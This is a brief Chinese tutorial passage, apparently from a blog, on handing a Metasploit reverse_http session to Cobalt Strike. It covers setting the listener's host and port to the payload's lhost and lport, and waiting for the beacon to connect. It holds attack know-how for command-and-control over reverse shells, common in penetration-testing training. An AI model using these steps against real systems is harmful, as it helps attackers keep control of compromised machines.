



CobaltStrike 创建监听

在上一步使用 payload_inject 的前提下,使用了 reverse_http 反弹 shell 的 payload,所以,这里的

Host 为 reverse_http 的 payload 中设置的 lhost

Port 为 reverse_http 的 payload_inject 模块中的 lport



CobaltStrike 上线

如果没有上线,等一会儿,或者 MSF 端重新 run 一下,或者重新创建一下监听器。

貌似有点不稳定